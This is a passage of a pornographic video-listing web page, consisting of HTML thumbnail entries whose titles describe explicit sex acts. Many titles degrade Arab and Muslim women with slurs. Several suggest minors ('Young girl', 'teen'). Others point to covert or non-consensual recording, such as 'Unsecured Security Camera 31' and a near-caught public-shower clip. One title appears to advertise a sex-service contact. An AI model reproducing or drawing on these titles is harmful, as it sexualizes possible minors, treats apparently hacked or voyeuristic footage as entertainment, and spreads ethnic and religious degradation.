                                    <img data-sg="1a44c75123ec5604" src="/thumbs/420/1892856894711420420_0.jpg" alt="Arab fucks is hijabi black fuck buddy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:58</span>
                                </div>
                                <p>Arab fucks is hijabi black fuck buddy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2243119817431404232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f212996e2a34ec8" src="/thumbs/232/2243119817431404232_0.jpg" alt="amateur hairy arab fucks thick black booty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:18</span>
                                </div>
                                <p>amateur hairy arab fucks thick black booty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734336441769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c4a49da9" src="/thumbs/769/2705852734336441769_0.jpg" alt="Arabe maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:34</span>
                                </div>
                                <p>Arabe maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731218952682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90ad381ea" src="/thumbs/682/2705852731218952682_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:37</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734164082310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ba5e9e86" src="/thumbs/310/2705852734164082310_0.jpg" alt="Mix arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:33</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9206902545028880064/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fc57d159e1616c0" src="/thumbs/64/9206902545028880064_0.jpg" alt="Arab Maid Cleans Kitchen And Asshole Of Her British Boss" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:13</span>
                                </div>
                                <p>Arab Maid Cleans Kitchen And Asshole Of Her British Boss</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896801435547/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:31</span>
                                </div>
                                <p>malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/229621965528646206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32fc7f607f6423e" src="/thumbs/206/229621965528646206_0.jpg" alt="Porn Kurdi Irani Horny" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:16</span>
                                </div>
                                <p>Porn Kurdi Irani Horny</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4987660521396193510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4537bad1860f48e6" src="/thumbs/510/4987660521396193510_0.jpg" alt="I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:43</span>
                                </div>
                                <p>I fuck Arab girl in my house after a party - Sweet Arabic Real Amateur</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482545921805666/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25153f6cd62" src="/thumbs/666/1426482545921805666_0.jpg" alt="Arab egypt doctor The hottest Arab porn in the world" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab egypt doctor The hottest Arab porn in the world</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733341264649/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380" alt="Bbw black arabic hijab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:21</span>
                                </div>
                                <p>Bbw black arabic hijab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11829559938746954103/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a42b0a16ae343177" src="/thumbs/103/11829559938746954103_0.jpg" alt="an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>an arab who cheats on her husband with his neighbor - SweetArabic real amateur couple homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731653472772/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb924b9c204" src="/thumbs/772/2705852731653472772_0.jpg" alt="A sexy Algerian women get fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:41</span>
                                </div>
                                <p>A sexy Algerian women get fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731829075036/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Pregnant muslim woman has sex with friend" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>Pregnant muslim woman has sex with friend</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732797669265/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb968eccf91" src="/thumbs/265/2705852732797669265_0.jpg" alt="Mallu Calicut" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:04</span>
                                </div>
                                <p>Mallu Calicut</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733333938188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb988e3a00c" src="/thumbs/188/2705852733333938188_0.jpg" alt="Arab egyptian teen dancing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:36</span>
                                </div>
                                <p>Arab egyptian teen dancing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/836245392333074068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b9af0c0f311ee94" src="/thumbs/68/836245392333074068_0.jpg" alt="Arab fatty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:53</span>
                                </div>
                                <p>Arab fatty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896577132861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519320d93d" src="/thumbs/861/1892856896577132861_0.jpg" alt="Rachida Casablanca" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:11</span>
                                </div>
                                <p>Rachida Casablanca</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2313447906452144544/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="201b049d1e7381a0" src="/thumbs/544/2313447906452144544_0.jpg" alt="Hot Arab MILF sucking big dick" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:00</span>
                                </div>
                                <p>Hot Arab MILF sucking big dick</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11670498592488268895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1f5f0a30cf5a45f" src="/thumbs/895/11670498592488268895_0.jpg" alt="My friend's granny riding his cock until he makes the indecent cum on her" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:32</span>
                                </div>
                                <p>My friend's granny riding his cock until he makes the indecent cum on her</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3565426690792875963/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="317af0af5167e7bb" src="/thumbs/963/3565426690792875963_0.jpg" alt="SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733897820735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9aa7fca3f" src="/thumbs/735/2705852733897820735_0.jpg" alt="Muslim amateur fucks for cash and tastes jizz" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Muslim amateur fucks for cash and tastes jizz</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731523529406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91cfafabe" src="/thumbs/406/2705852731523529406_0.jpg" alt="Super Hot Arab Sexy Dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:35</span>
                                </div>
                                <p>Super Hot Arab Sexy Dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9720611142509350752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="86e68c5504f94f60" src="/thumbs/752/9720611142509350752_0.jpg" alt="Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:04</span>
                                </div>
                                <p>Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731663300253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9254fb69d" src="/thumbs/253/2705852731663300253_0.jpg" alt="Big arab dick &amp; cheating women" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:03</span>
                                </div>
                                <p>Big arab dick &amp; cheating women</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731263977079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90d828677" src="/thumbs/79/2705852731263977079_0.jpg" alt="Girlfriend phudi fucked by her lover" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:10</span>
                                </div>
                                <p>Girlfriend phudi fucked by her lover</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2762531728879849172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26567bf88ca10ed4" src="/thumbs/172/2762531728879849172_0.jpg" alt="Algerian Couple hot -Ejaculation of semen over the vagina" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:40</span>
                                </div>
                                <p>Algerian Couple hot -Ejaculation of semen over the vagina</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482544824874660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2511294f6a4" src="/thumbs/660/1426482544824874660_0.jpg" alt="Hardcore strap on and amateur cheating mom first time The hottest Arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Hardcore strap on and amateur cheating mom first time The hottest Arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8881019784654518764/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b3fb870c38c79ec" src="/thumbs/764/8881019784654518764_0.jpg" alt="Horny muslim bitch gets fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:41</span>
                                </div>
                                <p>Horny muslim bitch gets fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16282595521328918626/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f7665b962d3062" src="/thumbs/626/16282595521328918626_0.jpg" alt="they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/29477155838832739/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="68b9512ac33063" src="/thumbs/739/29477155838832739_0.jpg" alt="Young Egyptian teen fingering pussy in panties" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:27</span>
                                </div>
                                <p>Young Egyptian teen fingering pussy in panties</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15914925718440232144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcdd2c9eba5bc4d0" src="/thumbs/144/15914925718440232144_0.jpg" alt="Arab Blowjob With Pretty Babe Experience A Cock Cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Arab Blowjob With Pretty Babe Experience A Cock Cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7342311288362079549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65e521372d29953d" src="/thumbs/549/7342311288362079549_0.jpg" alt="Fast Clit Rubbing Masturbation - SweetArabic videos beurettes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:45</span>
                                </div>
                                <p>Fast Clit Rubbing Masturbation - SweetArabic videos beurettes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2439373011751188086/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21da64d4701ab676" src="/thumbs/86/2439373011751188086_0.jpg" alt="Saudi Arab Maid Gets Assfucked While Cooking" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:52</span>
                                </div>
                                <p>Saudi Arab Maid Gets Assfucked While Cooking</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898222378621/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f5314e7d" src="/thumbs/621/1892856898222378621_0.jpg" alt="Brunette BBW arab amateur getting fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:47</span>
                                </div>
                                <p>Brunette BBW arab amateur getting fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894151853146/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510292045a" src="/thumbs/146/1892856894151853146_0.jpg" alt="Bosomy and sassy Turkish" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:58</span>
                                </div>
                                <p>Bosomy and sassy Turkish</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735130087635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f3f2b0d3" src="/thumbs/635/2705852735130087635_0.jpg" alt="Iraqi boobs fuck new" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Iraqi boobs fuck new</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735241211267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fa924d83" src="/thumbs/267/2705852735241211267_0.jpg" alt="Kurdish teen sharmota" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Kurdish teen sharmota</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731695353350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92738ce06" src="/thumbs/350/2705852731695353350_0.jpg" alt="Egyptian arabic girl fucks on homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:19</span>
                                </div>
                                <p>Egyptian arabic girl fucks on homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14463209976793402926/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c8b7a4d832a80e2e" src="/thumbs/926/14463209976793402926_0.jpg" alt="Amateur Arab chick fucked POV style" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:03</span>
                                </div>
                                <p>Amateur Arab chick fucked POV style</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731418011408/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb916b0e710" src="/thumbs/408/2705852731418011408_0.jpg" alt="Arab Wife Cheating" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:04</span>
                                </div>
                                <p>Arab Wife Cheating</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732990107874/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9746530e2" src="/thumbs/874/2705852732990107874_0.jpg" alt="Arab Couple Fucking In Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:49</span>
                                </div>
                                <p>Arab Couple Fucking In Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9215831073338024234/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fe535889c51e12a" src="/thumbs/234/9215831073338024234_0.jpg" alt="Hot woman in a hijab chose some pictures and some sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:45</span>
                                </div>
                                <p>Hot woman in a hijab chose some pictures and some sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734182264132/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bb740d44" src="/thumbs/132/2705852734182264132_0.jpg" alt="Arab teens" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:50</span>
                                </div>
                                <p>Arab teens</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9049318501760159535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7d95a33b64c8cf2f" src="/thumbs/535/9049318501760159535_0.jpg" alt="Foreign bitch squirts and makes a plump Srilankan dick cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:33</span>
                                </div>
                                <p>Foreign bitch squirts and makes a plump Srilankan dick cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547314072624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a6f31c30" src="/thumbs/624/1426482547314072624_0.jpg" alt="Arab turk and hot milf 21 year old refugee in my hotel room for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab turk and hot milf 21 year old refugee in my hotel room for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3714877700877572888/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="338de59630d3db18" src="/thumbs/888/3714877700877572888_0.jpg" alt="Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:28</span>
                                </div>
                                <p>Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731112356436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90478fa54" src="/thumbs/436/2705852731112356436_0.jpg" alt="Young girl big pussy lips" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:21</span>
                                </div>
                                <p>Young girl big pussy lips</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6845544882373192928/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f0042cd1fd8ece0" src="/thumbs/928/6845544882373192928_0.jpg" alt="Arab girl having sex with khaliji - arab sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>Arab girl having sex with khaliji - arab sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896748187568/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519d52efb0" src="/thumbs/568/1892856896748187568_0.jpg" alt="Enistesine hem kocasina birden veriyor uake50 com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:04</span>
                                </div>
                                <p>Enistesine hem kocasina birden veriyor uake50 com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734074463591/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5072567" src="/thumbs/591/2705852734074463591_0.jpg" alt="TURKISH AMATEUR WIFE ORGASM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:39</span>
                                </div>
                                <p>TURKISH AMATEUR WIFE ORGASM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733008625570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9757fbfa2" src="/thumbs/570/2705852733008625570_0.jpg" alt="Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:04</span>
                                </div>
                                <p>Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17169421186469887050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee46099a029a7c4a" src="/thumbs/50/17169421186469887050_0.jpg" alt="Arab Bbw Almost caught Fingering in Public Showerrooms" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:32</span>
                                </div>
                                <p>Arab Bbw Almost caught Fingering in Public Showerrooms</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5705077600915981545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f2c81d9eaa284e9" src="/thumbs/545/5705077600915981545_0.jpg" alt="Hot sex arab big morocan ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Hot sex arab big morocan ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3824942637424088426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1035e8956a" src="/thumbs/426/3824942637424088426_0.jpg" alt="Indian Desi Wife Homemade - KacyLive.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:04</span>
                                </div>
                                <p>Indian Desi Wife Homemade - KacyLive.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732504955338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9577a59ca" src="/thumbs/338/2705852732504955338_0.jpg" alt="BIG CLIT" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:47</span>
                                </div>
                                <p>BIG CLIT</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14611224366392261950/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cac57f25cc57bd3e" src="/thumbs/950/14611224366392261950_0.jpg" alt="Amateur couple big ass stepmom hijab cuckold" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Amateur couple big ass stepmom hijab cuckold</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8142593502064242051/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71004da618f16d83" src="/thumbs/51/8142593502064242051_0.jpg" alt="Amateur teen hotel gangbang Afgan whorehouses exist!" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur teen hotel gangbang Afgan whorehouses exist!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733524447673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9943e91b9" src="/thumbs/673/2705852733524447673_0.jpg" alt="Unsecured Security Camera 31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:49</span>
                                </div>
                                <p>Unsecured Security Camera 31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/155686677774412560/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2291c3565012b10" src="/thumbs/560/155686677774412560_0.jpg" alt="The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!" width="280" height="157">
